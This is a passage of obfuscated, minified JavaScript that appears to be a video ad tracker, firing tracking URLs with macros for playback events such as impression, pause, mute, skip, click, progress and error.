_0x2284c5=_0x4e577d,_0x5acef8={};_0x5acef8[_0x2284c5(0x102a)]=_0x5ed080,_0x5acef8[_0x2284c5(0x926)]=_0x3e9bd5,this[_0x2284c5(0x368)](_0x2738e4,_0x5acef8);}),_0x210451<this[_0x4e577d(0x1248)]&&(this[_0x4e577d(0x368)](_0x4e577d(0x171),{'macros':_0x5ed080}),this[_0x4e577d(0xc7e)+_0x4e577d(0xf21)+'s']&&this[_0x4e577d(0xc7e)+_0x4e577d(0xf21)+'s'][_0x4e577d(0x1622)](0x0));}this[_0x4e577d(0x1248)]=_0x210451;}[_0x2ee016(0x8a2)+_0x2ee016(0xc9c)](_0x5e0780,_0x27f6ae,_0x3cbd85){const _0x7729b4=_0x2ee016;let _0x4e7d48=!0x1;return _0x27f6ae<=_0x3cbd85&&!this[_0x7729b4(0x12f9)+_0x7729b4(0x97d)+_0x7729b4(0x19b)][_0x5e0780]&&(_0x4e7d48=!0x0),_0x4e7d48;}[_0x2ee016(0x30d)](_0x2557b8){const _0x367f0d=_0x2ee016;let _0x584ee8=arguments[_0x367f0d(0x1317)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x367f0d(0x98d)==typeof _0x2557b8&&_0x367f0d(0x1088)==typeof _0x584ee8?(this[_0x367f0d(0x617)]!==_0x2557b8&&this[_0x367f0d(0x368)](_0x2557b8?_0x367f0d(0xb21):_0x367f0d(0x11a6),{'macros':_0x584ee8}),this[_0x367f0d(0x617)]=_0x2557b8):this[_0x367f0d(0x61f)](_0x367f0d(0x7eb)+_0x367f0d(0x1503),{'message':(_0x367f0d(0xa68)+_0x367f0d(0xbbe)+_0x367f0d(0xfa7)+_0x367f0d(0x56f)+_0x367f0d(0xd69)+_0x367f0d(0xf53))[_0x367f0d(0x785)](_0x2557b8,_0x367f0d(0xcd0))[_0x367f0d(0x785)](_0x299b5f[_0x367f0d(0xb13)+_0x367f0d(0x1252)](_0x584ee8))});}[_0x2ee016(0xc67)](_0x15fa90){const _0x1008fa=_0x2ee016;let _0x3e1703=arguments[_0x1008fa(0x1317)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x1008fa(0x98d)==typeof _0x15fa90&&_0x1008fa(0x1088)==typeof _0x3e1703?(this[_0x1008fa(0x53c)]!==_0x15fa90&&this[_0x1008fa(0x368)](_0x15fa90?_0x1008fa(0x15a):_0x1008fa(0xeca),{'macros':_0x3e1703}),this[_0x1008fa(0x53c)]=_0x15fa90):this[_0x1008fa(0x61f)](_0x1008fa(0x7eb)+_0x1008fa(0x1503),{'message':(_0x1008fa(0xa68)+_0x1008fa(0x101a)+_0x1008fa(0xea3)+_0x1008fa(0xff1)+_0x1008fa(0xeb2)+_0x1008fa(0xc7f))[_0x1008fa(0x785)](_0x15fa90,_0x1008fa(0xcd0))[_0x1008fa(0x785)](_0x299b5f[_0x1008fa(0xb13)+_0x1008fa(0x1252)](_0x3e1703))});}[_0x2ee016(0x3e3)+_0x2ee016(0x12a3)](_0x57387f){const _0x1917ea=_0x2ee016;let _0x30b4c0=arguments[_0x1917ea(0x1317)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x1917ea(0x98d)==typeof _0x57387f&&_0x1917ea(0x1088)==typeof _0x30b4c0?(this[_0x1917ea(0xfbb)]!==_0x57387f&&this[_0x1917ea(0x368)](_0x57387f?_0x1917ea(0xfbb):_0x1917ea(0x146e)+_0x1917ea(0xeba),{'macros':_0x30b4c0}),this[_0x1917ea(0xfbb)]=_0x57387f):this[_0x1917ea(0x61f)](_0x1917ea(0x7eb)+_0x1917ea(0x1503),{'message':(_0x1917ea(0xa68)+_0x1917ea(0xa92)+_0x1917ea(0x95)+_0x1917ea(0x203)+_0x1917ea(0x167)+_0x1917ea(0x131b)+_0x1917ea(0x12be))[_0x1917ea(0x785)](_0x57387f,_0x1917ea(0xcd0))[_0x1917ea(0x785)](_0x299b5f[_0x1917ea(0xb13)+_0x1917ea(0x1252)](_0x30b4c0))});}[_0x2ee016(0x6c2)](_0x5e0790){const _0x40fde4=_0x2ee016;let _0x2bdc5e=arguments[_0x40fde4(0x1317)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x40fde4(0x98d)==typeof _0x5e0790&&_0x40fde4(0x1088)==typeof _0x2bdc5e?(this[_0x40fde4(0x4cb)]!==_0x5e0790&&(this[_0x40fde4(0x368)](_0x5e0790?_0x40fde4(0x1400):_0x40fde4(0xd7c),{'macros':_0x2bdc5e}),this[_0x40fde4(0x368)](_0x5e0790?_0x40fde4(0xe10)+'nd':_0x40fde4(0xddf)+_0x40fde4(0xd78),{'macros':_0x2bdc5e})),this[_0x40fde4(0x4cb)]=_0x5e0790):this[_0x40fde4(0x61f)](_0x40fde4(0x7eb)+_0x40fde4(0x1503),{'message':(_0x40fde4(0xa68)+_0x40fde4(0x517)+_0x40fde4(0xea3)+_0x40fde4(0xff1)+_0x40fde4(0xeb2)+_0x40fde4(0xb9e))[_0x40fde4(0x785)](_0x5e0790,_0x40fde4(0xcd0))[_0x40fde4(0x785)](_0x299b5f[_0x40fde4(0xb13)+_0x40fde4(0x1252)](_0x2bdc5e))});}[_0x2ee016(0x5aa)+'ay'](_0x3daece){const _0x2c8332=_0x2ee016;_0x299b5f[_0x2c8332(0x10b9)+_0x2c8332(0x81e)](_0x3daece)?this[_0x2c8332(0x1233)]=_0x3daece:this[_0x2c8332(0x61f)](_0x2c8332(0x7eb)+_0x2c8332(0x1503),{'message':(_0x2c8332(0x5aa)+_0x2c8332(0x1374)+_0x2c8332(0x144f)+_0x2c8332(0x1585)+_0x2c8332(0x132)+_0x2c8332(0x1530)+':\x20')[_0x2c8332(0x785)](_0x3daece)});}[_0x2ee016(0x1155)+_0x2ee016(0x70b)](){const _0xa24567=_0x2ee016;let _0x353986=arguments[_0xa24567(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0xa24567(0x1088)==typeof _0x353986?this[_0xa24567(0xe5c)]||(this[_0xa24567(0xe5c)]=!0x0,this[_0xa24567(0xe38)](this['ad'][_0xa24567(0xb08)+_0xa24567(0x100)+'es'],_0x353986),this[_0xa24567(0x368)](_0xa24567(0xcfd)+'ew',{'macros':_0x353986})):this[_0xa24567(0x61f)](_0xa24567(0x7eb)+_0xa24567(0x1503),{'message':(_0xa24567(0x1155)+_0xa24567(0x577)+_0xa24567(0x507)+_0xa24567(0x1166)+_0xa24567(0x106a)+_0xa24567(0x897))[_0xa24567(0x785)](_0x353986)});}[_0x2ee016(0xfb2)+_0x2ee016(0xfd)+_0x2ee016(0x307)](){const _0x397ea5=_0x2ee016;let _0x14c6aa=arguments[_0x397ea5(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x397ea5(0x1088)==typeof _0x14c6aa?this['ad'][_0x397ea5(0x80a)+_0x397ea5(0xac)][_0x397ea5(0xc07)](_0x1f724c=>{const _0x4bc585=_0x397ea5;this[_0x4bc585(0xe38)](_0x1f724c[_0x4bc585(0x3f3)],_0x14c6aa);}):this[_0x397ea5(0x61f)](_0x397ea5(0x7eb)+_0x397ea5(0x1503),{'message':(_0x397ea5(0xfb2)+_0x397ea5(0xfd)+_0x397ea5(0x539)+_0x397ea5(0xadf)+_0x397ea5(0xf8e)+_0x397ea5(0x1027)+_0x397ea5(0xfc1))[_0x397ea5(0x785)](_0x14c6aa)});}[_0x2ee016(0x15bc)+_0x2ee016(0x1611)+_0x2ee016(0x2de)](){const _0x4985fc=_0x2ee016;let _0x416deb=arguments[_0x4985fc(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x4985fc(0x1088)==typeof _0x416deb?this['ad'][_0x4985fc(0x80a)+_0x4985fc(0xac)][_0x4985fc(0xc07)](_0x181505=>{const _0x558547=_0x4985fc;this[_0x558547(0xe38)](_0x181505[_0x558547(0x152)+'e'],_0x416deb);}):this[_0x4985fc(0x61f)](_0x4985fc(0x7eb)+_0x4985fc(0x1503),{'message':(_0x4985fc(0x15bc)+_0x4985fc(0x1611)+_0x4985fc(0xf44)+_0x4985fc(0x541)+_0x4985fc(0xff1)+_0x4985fc(0xeb2)+_0x4985fc(0x7e2))[_0x4985fc(0x785)](_0x416deb)});}[_0x2ee016(0x95d)+_0x2ee016(0x1505)+_0x2ee016(0xa2a)](){const _0x2f2ffb=_0x2ee016;let _0x5aad9d=arguments[_0x2f2ffb(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x2f2ffb(0x1088)==typeof _0x5aad9d?this['ad'][_0x2f2ffb(0x80a)+_0x2f2ffb(0xac)][_0x2f2ffb(0xc07)](_0x125675=>{const _0x184953=_0x2f2ffb;this[_0x184953(0xe38)](_0x125675[_0x184953(0x159c)+_0x184953(0x8aa)],_0x5aad9d);}):this[_0x2f2ffb(0x61f)](_0x2f2ffb(0x7eb)+_0x2f2ffb(0x1503),{'message':(_0x2f2ffb(0x95d)+_0x2f2ffb(0x1505)+_0x2f2ffb(0x2ac)+_0x2f2ffb(0x1028)+_0x2f2ffb(0xf99)+_0x2f2ffb(0x152a)+_0x2f2ffb(0x1369))[_0x2f2ffb(0x785)](_0x5aad9d)});}[_0x2ee016(0xb18)](){const _0x71b45c=_0x2ee016;let _0x123677=arguments[_0x71b45c(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{},_0x24a793=arguments[_0x71b45c(0x1317)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];_0x71b45c(0x1088)==typeof _0x123677&&_0x71b45c(0x98d)==typeof _0x24a793?this[_0x71b45c(0xe38)](this['ad'][_0x71b45c(0x1d1)+_0x71b45c(0x65b)],_0x123677,{'isCustomCode':_0x24a793}):this[_0x71b45c(0x61f)](_0x71b45c(0x7eb)+_0x71b45c(0x1503),{'message':(_0x71b45c(0xa68)+_0x71b45c(0x319)+_0x71b45c(0x507)+_0x71b45c(0x1166)+_0x71b45c(0x106a)+_0x71b45c(0x897))[_0x71b45c(0x785)](_0x299b5f[_0x71b45c(0xb13)+_0x71b45c(0x1252)](_0x123677),_0x71b45c(0xc7)+_0x71b45c(0x5a9))[_0x71b45c(0x785)](_0x24a793)});}[_0x2ee016(0x1539)+_0x2ee016(0x9b2)](_0x50289e){const _0x3acadc=_0x2ee016;let _0x2e46ab=arguments[_0x3acadc(0x1317)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];_0x3acadc(0xb7e)==typeof _0x50289e&&_0x3acadc(0x98d)==typeof _0x2e46ab?(this[_0x3acadc(0xb18)]({'ERRORCODE':_0x50289e},_0x2e46ab),console[_0x3acadc(0x7a2)](_0x3acadc(0x1159)+_0x3acadc(0x13e)+_0x3acadc(0x4f6)+_0x3acadc(0x3da)+_0x3acadc(0xd8b)+_0x3acadc(0xcc)+_0x3acadc(0xcbd)+_0x3acadc(0x10c1)+_0x3acadc(0x25a))):this[_0x3acadc(0x61f)](_0x3acadc(0x7eb)+_0x3acadc(0x1503),{'message':(_0x3acadc(0xa68)+_0x3acadc(0x1539)+_0x3acadc(0x514)+_0x3acadc(0x203)+_0x3acadc(0x167)+_0x3acadc(0x76d)+_0x3acadc(0xc93))[_0x3acadc(0x785)](_0x50289e,_0x3acadc(0xc7)+_0x3acadc(0x5a9))[_0x3acadc(0x785)](_0x2e46ab)});}[_0x2ee016(0x15c1)](){const _0x4c4514=_0x2ee016;let _0x4df563=arguments[_0x4c4514(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x4c4514(0x1088)==typeof _0x4df563?this[_0x4c4514(0x368)](_0x4c4514(0x15c1),{'macros':_0x4df563}):this[_0x4c4514(0x61f)](_0x4c4514(0x7eb)+_0x4c4514(0x1503),{'message':(_0x4c4514(0xd2c)+_0x4c4514(0xc64)+_0x4c4514(0xce5)+_0x4c4514(0xb4e)+_0x4c4514(0x6d4))[_0x4c4514(0x785)](_0x4df563)});}[_0x2ee016(0x866)](){const _0x376159=_0x2ee016;let _0x38f663=arguments[_0x376159(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x376159(0x1088)==typeof _0x38f663?(this[_0x376159(0x368)](_0x376159(0x866),{'macros':_0x38f663}),this[_0x376159(0x1296)+_0x376159(0x46a)]=[]):this[_0x376159(0x61f)](_0x376159(0x7eb)+_0x376159(0x1503),{'message':(_0x376159(0xc13)+_0x376159(0x1028)+_0x376159(0xf99)+_0x376159(0x152a)+_0x376159(0x1369))[_0x376159(0x785)](_0x38f663)});}[_0x2ee016(0x1269)+_0x2ee016(0x1260)](){const _0xad3e20=_0x2ee016;let _0x405133=arguments[_0xad3e20(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0xad3e20(0x1088)==typeof _0x405133?this[_0xad3e20(0x368)](_0xad3e20(0x1269)+_0xad3e20(0x1260),{'macros':_0x405133}):this[_0xad3e20(0x61f)](_0xad3e20(0x7eb)+_0xad3e20(0x1503),{'message':(_0xad3e20(0x1269)+_0xad3e20(0x8b7)+_0xad3e20(0xc64)+_0xad3e20(0xce5)+_0xad3e20(0xb4e)+_0xad3e20(0x6d4))[_0xad3e20(0x785)](_0x405133)});}[_0x2ee016(0xd26)+_0x2ee016(0x883)](){const _0x2ffae2=_0x2ee016;let _0x4fb06f=arguments[_0x2ffae2(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x2ffae2(0x1088)==typeof _0x4fb06f?this[_0x2ffae2(0x368)](_0x2ffae2(0xd26)+_0x2ffae2(0x883),{'macros':_0x4fb06f}):this[_0x2ffae2(0x61f)](_0x2ffae2(0x7eb)+_0x2ffae2(0x1503),{'message':(_0x2ffae2(0xd26)+_0x2ffae2(0x10b3)+_0x2ffae2(0x541)+_0x2ffae2(0xff1)+_0x2ffae2(0xeb2)+_0x2ffae2(0x7e2))[_0x2ffae2(0x785)](_0x4fb06f)});}[_0x2ee016(0x3c7)](){const _0x2aad1e=_0x2ee016;let _0x3395bc=arguments[_0x2aad1e(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x2aad1e(0x1088)==typeof _0x3395bc?this[_0x2aad1e(0x368)](_0x2aad1e(0x3c7),{'macros':_0x3395bc}):this[_0x2aad1e(0x61f)](_0x2aad1e(0x7eb)+_0x2aad1e(0x1503),{'message':(_0x2aad1e(0x11fe)+_0x2aad1e(0xc64)+_0x2aad1e(0xce5)+_0x2aad1e(0xb4e)+_0x2aad1e(0x6d4))[_0x2aad1e(0x785)](_0x3395bc)});}[_0x2ee016(0x394)](){const _0x37c9fb=_0x2ee016;let _0x583591=arguments[_0x37c9fb(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x37c9fb(0x1088)==typeof _0x583591?this[_0x37c9fb(0x368)](_0x37c9fb(0x394),{'macros':_0x583591}):this[_0x37c9fb(0x61f)](_0x37c9fb(0x7eb)+_0x37c9fb(0x1503),{'message':(_0x37c9fb(0x394)+_0x37c9fb(0x1412)+_0x37c9fb(0x12c9)+_0x37c9fb(0x167)+_0x37c9fb(0x14c8)+':\x20')[_0x37c9fb(0x785)](_0x583591)});}[_0x2ee016(0x3b9)](){const _0x47e7a5=_0x2ee016;let _0x1b03a6=arguments[_0x47e7a5(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x47e7a5(0x1088)==typeof _0x1b03a6?this[_0x47e7a5(0x368)](_0x47e7a5(0x3b9),{'macros':_0x1b03a6}):this[_0x47e7a5(0x61f)](_0x47e7a5(0x7eb)+_0x47e7a5(0x1503),{'message':(_0x47e7a5(0x923)+_0x47e7a5(0xc64)+_0x47e7a5(0xce5)+_0x47e7a5(0xb4e)+_0x47e7a5(0x6d4))[_0x47e7a5(0x785)](_0x1b03a6)});}[_0x2ee016(0x9a1)+_0x2ee016(0x12d2)+_0x2ee016(0x9e9)](_0x36eaa4){const _0x4fde6f=_0x2ee016;let _0x35ba74=arguments[_0x4fde6f(0x1317)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};if(_0x4fde6f(0xb7e)!=typeof _0x36eaa4||_0x4fde6f(0x1088)!=typeof _0x35ba74)return void this[_0x4fde6f(0x61f)](_0x4fde6f(0x7eb)+_0x4fde6f(0x1503),{'message':(_0x4fde6f(0xa68)+_0x4fde6f(0x9a1)+_0x4fde6f(0x12d2)+_0x4fde6f(0xd4e)+_0x4fde6f(0xf49)+_0x4fde6f(0xe20)+_0x4fde6f(0x591)+'\x20')[_0x4fde6f(0x785)](_0x36eaa4,_0x4fde6f(0xcd0))[_0x4fde6f(0x785)](_0x299b5f[_0x4fde6f(0xb13)+_0x4fde6f(0x1252)](_0x35ba74))});if(!this['ad']||!this['ad'][_0x4fde6f(0xba8)+_0x4fde6f(0x32e)]||!this['ad'][_0x4fde6f(0xba8)+_0x4fde6f(0x32e)][_0x4fde6f(0x1317)])throw new Error(_0x4fde6f(0x15fd)+_0x4fde6f(0x3a8)+_0x4fde6f(0x1558));if(!_0x36eaa4)throw new Error(_0x4fde6f(0x9c8)+_0x4fde6f(0x662)+_0x4fde6f(0xd0b)+_0x4fde6f(0xc90)+_0x4fde6f(0x559)+_0x4fde6f(0x117)+_0x4fde6f(0xcce));const _0xf4314f=this['ad'][_0x4fde6f(0xba8)+_0x4fde6f(0x32e)][_0x4fde6f(0x13bf)](_0x11a9ee=>_0x11a9ee[_0x4fde6f(0x804)]===_0x36eaa4);if(!_0xf4314f)throw new Error((_0x4fde6f(0xd77)+_0x4fde6f(0xaf6)+_0x4fde6f(0x30b)+_0x4fde6f(0x721)+_0x4fde6f(0x965)+_0x4fde6f(0x574))[_0x4fde6f(0x785)](_0x36eaa4));const _0x3d6fbc=_0xf4314f[_0x4fde6f(0x1296)+_0x4fde6f(0x46a)];if(_0x3d6fbc&&_0x3d6fbc[_0x4fde6f(0x9a1)+_0x4fde6f(0x12d2)+_0x4fde6f(0x9e9)]){const _0x3f5903=_0x3d6fbc[_0x4fde6f(0x9a1)+_0x4fde6f(0x12d2)+_0x4fde6f(0x9e9)];this[_0x4fde6f(0xe38)](_0x3f5903,_0x35ba74),this[_0x4fde6f(0x61f)](_0x4fde6f(0x9a1)+_0x4fde6f(0x12d2)+_0x4fde6f(0x9e9),{'trackingURLTemplates':_0x3f5903});}}[_0x2ee016(0xc74)+_0x2ee016(0xd15)](_0x38689d){const _0x17e542=_0x2ee016;let _0x3b9f05=arguments[_0x17e542(0x1317)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x17e542(0xb7e)==typeof _0x38689d&&_0x17e542(0x1088)==typeof _0x3b9f05?(_0x3b9f05[_0x17e542(0x12e6)]=_0x38689d,this[_0x17e542(0x368)](_0x17e542(0xc74)+_0x17e542(0xd15),{'macros':_0x3b9f05})):this[_0x17e542(0x61f)](_0x17e542(0x7eb)+_0x17e542(0x1503),{'message':(_0x17e542(0xa68)+_0x17e542(0xc74)+_0x17e542(0x885)+_0x17e542(0xe44)+_0x17e542(0xf99)+_0x17e542(0x152a)+_0x17e542(0xa0c)+_0x17e542(0xbb6))[_0x17e542(0x785)](_0x38689d,_0x17e542(0xcd0))[_0x17e542(0x785)](_0x299b5f[_0x17e542(0xb13)+_0x17e542(0x1252)](_0x3b9f05))});}[_0x2ee016(0x162b)](){const _0x3a2d88=_0x2ee016;let _0xc5d1f4=arguments[_0x3a2d88(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x3a2d88(0x1088)==typeof _0xc5d1f4?this[_0x3a2d88(0x368)](this[_0x3a2d88(0x3f7)]?_0x3a2d88(0xe3c)+'r':_0x3a2d88(0x162b),{'macros':_0xc5d1f4}):this[_0x3a2d88(0x61f)](_0x3a2d88(0x7eb)+_0x3a2d88(0x1503),{'message':(_0x3a2d88(0xeec)+_0x3a2d88(0x1458)+_0x3a2d88(0x56f)+_0x3a2d88(0xd69)+_0x3a2d88(0xc02))[_0x3a2d88(0x785)](_0xc5d1f4)});}[_0x2ee016(0x3db)](){const _0xc7a775=_0x2ee016;let _0x17d667=arguments[_0xc7a775(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0xc7a775(0x1088)==typeof _0x17d667?this[_0xc7a775(0x368)](_0xc7a775(0x3db),{'macros':_0x17d667}):this[_0xc7a775(0x61f)](_0xc7a775(0x7eb)+_0xc7a775(0x1503),{'message':(_0xc7a775(0x1122)+_0xc7a775(0x2b9)+_0xc7a775(0x1257)+_0xc7a775(0xf3c)+_0xc7a775(0xa42))[_0xc7a775(0x785)](_0x17d667)});}[_0x2ee016(0x759)](){const _0x40e0fd=_0x2ee016;let _0x299f03=arguments[_0x40e0fd(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x40e0fd(0x1088)==typeof _0x299f03?this[_0x40e0fd(0x368)](_0x40e0fd(0x46c),{'macros':_0x299f03}):this[_0x40e0fd(0x61f)](_0x40e0fd(0x7eb)+_0x40e0fd(0x1503),{'message':(_0x40e0fd(0x15cc)+_0x40e0fd(0x2b9)+_0x40e0fd(0x1257)+_0x40e0fd(0xf3c)+_0x40e0fd(0xa42))[_0x40e0fd(0x785)](_0x299f03)});}[_0x2ee016(0x1587)](){const _0x1a71fd=_0x2ee016;let _0x2bdea1=arguments[_0x1a71fd(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null,_0x376e38=arguments[_0x1a71fd(0x1317)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};if(null!==_0x2bdea1&&_0x1a71fd(0xb7e)!=typeof _0x2bdea1||_0x1a71fd(0x1088)!=typeof _0x376e38)return void this[_0x1a71fd(0x61f)](_0x1a71fd(0x7eb)+_0x1a71fd(0x1503),{'message':(_0x1a71fd(0xa68)+_0x1a71fd(0x89f)+_0x1a71fd(0x507)+_0x1a71fd(0x1166)+_0x1a71fd(0x698)+_0x1a71fd(0x12ee)+_0x1a71fd(0x770)+'\x20')[_0x1a71fd(0x785)](_0x2bdea1,_0x1a71fd(0xcd0))[_0x1a71fd(0x785)](_0x299b5f[_0x1a71fd(0xb13)+_0x1a71fd(0x1252)](_0x376e38))});this[_0x1a71fd(0xcf1)+_0x1a71fd(0x1366)+_0x1a71fd(0x13c5)]&&this[_0x1a71fd(0xcf1)+_0x1a71fd(0x1366)+_0x1a71fd(0x13c5)][_0x1a71fd(0x1317)]&&this[_0x1a71fd(0xe38)](this[_0x1a71fd(0xcf1)+_0x1a71fd(0x1366)+_0x1a71fd(0x13c5)],_0x376e38);const _0x3fdb65={..._0x376e38},_0x447831=this[_0x1a71fd(0x179)+_0x1a71fd(0x45b)+_0x1a71fd(0x15b5)]||_0x2bdea1,_0x65e731=_0x3fdb65;if(_0x447831){this[_0x1a71fd(0x1248)]&&(_0x65e731[_0x1a71fd(0x12e6)]=this[_0x1a71fd(0x162)+_0x1a71fd(0xd8a)]());const _0x15421f=_0x299b5f[_0x1a71fd(0x7c6)+_0x1a71fd(0x380)]([_0x447831],_0x65e731)[0x0];this[_0x1a71fd(0x61f)](_0x1a71fd(0x111e)+'gh',_0x15421f);}}[_0x2ee016(0xa28)+_0x2ee016(0x13ae)](_0x54ff7f,_0x4db90a,_0x165477){const _0x4ea181=_0x2ee016,_0x61ea0e=parseFloat(_0x54ff7f[_0x4ea181(0x6e8)]('-')[0x1]);Object[_0x4ea181(0x5cd)](this[_0x4ea181(0x1296)+_0x4ea181(0x46a)])[_0x4ea181(0x156d)](_0x2996bd=>{const _0x9b8991=_0x4ea181;let [_0x383d41]=_0x2996bd;return _0x383d41[_0x9b8991(0xee4)](_0x9b8991(0x74f));})[_0x4ea181(0xdbf)](_0x175839=>{const _0x4db180=_0x4ea181;let [_0x4a03c0,_0x2d210d]=_0x175839;return{'name':_0x4a03c0,'time':parseFloat(_0x4a03c0[_0x4db180(0x6e8)]('-')[0x1]),'urls':_0x2d210d};})[_0x4ea181(0x156d)](_0x341b83=>{const _0x4d6077=_0x4ea181;let {time:_0x1ef232}=_0x341b83;return _0x1ef232<=_0x61ea0e&&_0x1ef232>this[_0x4d6077(0x1248)];})[_0x4ea181(0xc07)](_0x13652c=>{const _0x118cce=_0x4ea181;let {name:_0x46f2bb,urls:_0x4ac254}=_0x13652c;const _0x21206a={};_0x21206a[_0x118cce(0x112a)+_0x118cce(0x1571)]=_0x4ac254,!_0x165477&&this[_0x118cce(0xc7e)+_0x118cce(0xf21)+'s'][_0x118cce(0xb60)](_0x46f2bb)||(this[_0x118cce(0x61f)](_0x46f2bb,_0x21206a),this[_0x118cce(0xe38)](_0x4ac254,_0x4db90a),_0x165477?delete this[_0x118cce(0x1296)+_0x118cce(0x46a)][_0x46f2bb]:this[_0x118cce(0xc7e)+_0x118cce(0xf21)+'s'][_0x118cce(0xcdb)](_0x46f2bb));});}[_0x2ee016(0x368)](_0x35953c){const _0x278310=_0x2ee016;let {macros:_0x3c08dd={},once:_0x3d7570=!0x1}=arguments[_0x278310(0x1317)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};if(_0x278310(0x1088)!=typeof _0x3c08dd)return void this[_0x278310(0x61f)](_0x278310(0x7eb)+_0x278310(0x1503),{'message':(_0x278310(0x107a)+_0x278310(0x1458)+_0x278310(0x56f)+_0x278310(0xd69)+_0x278310(0xc02))[_0x278310(0x785)](_0x3c08dd)});_0x278310(0xe3c)+'r'===_0x35953c&&!this[_0x278310(0x1296)+_0x278310(0x46a)][_0x35953c]&&this[_0x278310(0x1296)+_0x278310(0x46a)][_0x278310(0x162b)]&&(_0x35953c=_0x278310(0x162b)),_0x35953c[_0x278310(0xee4)](_0x278310(0x74f))&&!_0x35953c[_0x278310(0x1232)]('%')&&this[_0x278310(0xa28)+_0x278310(0x13ae)](_0x35953c,_0x3c08dd,_0x3d7570);const _0x47cff2=this[_0x278310(0x1296)+_0x278310(0x46a)][_0x35953c],_0x5c0405=this[_0x278310(0xb4a)+_0x278310(0xe63)][_0x278310(0x140d)](_0x35953c)>-0x1;_0x47cff2?(this[_0x278310(0x61f)](_0x35953c,{'trackingURLTemplates':_0x47cff2}),this[_0x278310(0xe38)](_0x47cff2,_0x3c08dd)):_0x5c0405&&this[_0x278310(0x61f)](_0x35953c,null),_0x3d7570&&(delete this[_0x278310(0x1296)+_0x278310(0x46a)][_0x35953c],_0x5c0405&&this[_0x278310(0xb4a)+_0x278310(0xe63)][_0x278310(0x1622)](this[_0x278310(0xb4a)+_0x278310(0xe63)][_0x278310(0x140d)](_0x35953c),0x1));}[_0x2ee016(0xe38)](_0x4f5a68){const _0x3ce7ac=_0x2ee016;var _0x2b6089;let _0x20745f=arguments[_0x3ce7ac(0x1317)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x20ab9a=arguments[_0x3ce7ac(0x1317)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};const {validUrls:_0xe78028,invalidUrls:_0x305744}=_0x299b5f[_0x3ce7ac(0x864)+_0x3ce7ac(0xbff)](_0x4f5a68);_0x305744[_0x3ce7ac(0x1317)]&&this[_0x3ce7ac(0x61f)](_0x3ce7ac(0x7eb)+_0x3ce7ac(0x1503),{'message':(_0x3ce7ac(0x9c7)+_0x3ce7ac(0x4fd)+_0x3ce7ac(0x9a3)+_0x3ce7ac(0x35d))[_0x3ce7ac(0x785)](_0x305744)});const _0x13c68a={..._0x20745f},_0x3a9c84=_0x13c68a;this[_0x3ce7ac(0x3f7)]&&(this[_0x3ce7ac(0xbba)]&&this[_0x3ce7ac(0xbba)][_0x3ce7ac(0x229)]&&this[_0x3ce7ac(0xbba)][_0x3ce7ac(0x229)][0x0]&&this[_0x3ce7ac(0xbba)][_0x3ce7ac(0x229)][0x0][_0x3ce7ac(0xfdc)]&&(_0x3a9c84[_0x3ce7ac(0xd1f)]=this[_0x3ce7ac(0xbba)][_0x3ce7ac(0x229)][0x0][_0x3ce7ac(0xfdc)]),this[_0x3ce7ac(0x1248)]&&(_0x3a9c84[_0x3ce7ac(0x12e6)]=this[_0x3ce7ac(0x162)+_0x3ce7ac(0xd8a)]())),null!==(_0x2b6089=this[_0x3ce7ac(0xbba)])&&void 0x0!==_0x2b6089&&null!==(_0x2b6089=_0x2b6089[_0x3ce7ac(0xc39)+_0x3ce7ac(0x1427)])&&void 0x0!==_0x2b6089&&_0x2b6089[_0x3ce7ac(0x1317)]&&(_0x3a9c84[_0x3ce7ac(0x246)+_0x3ce7ac(0x10d9)]=this[_0x3ce7ac(0xbba)][_0x3ce7ac(0xc39)+_0x3ce7ac(0x1427)][_0x3ce7ac(0xdbf)](_0x2a4368=>_0x2a4368[_0x3ce7ac(0xbc8)][_0x3ce7ac(0x785)]('\x20',_0x2a4368[_0x3ce7ac(0x1eb)]))[_0x3ce7ac(0xeb1)](',')),this['ad']&&(this['ad'][_0x3ce7ac(0xe0f)]&&(_0x3a9c84[_0x3ce7ac(0xcca)+'E']=this['ad'][_0x3ce7ac(0xe0f)]),this['ad'][_0x3ce7ac(0x12e5)]&&(_0x3a9c84[_0x3ce7ac(0x5b1)]=this['ad'][_0x3ce7ac(0x12e5)]),this['ad'][_0x3ce7ac(0x7b3)+'d']&&(_0x3a9c84[_0x3ce7ac(0xff5)+'D']=this['ad'][_0x3ce7ac(0x7b3)+'d']),this['ad'][_0x3ce7ac(0x14e3)]&&this['ad'][_0x3ce7ac(0x14e3)][_0x3ce7ac(0x1317)]&&(_0x3a9c84[_0x3ce7ac(0x11aa)+'ES']=this['ad'][_0x3ce7ac(0x14e3)][_0x3ce7ac(0xdbf)](_0x5d7f30=>_0x5d7f30[_0x3ce7ac(0x1eb)])[_0x3ce7ac(0xeb1)](','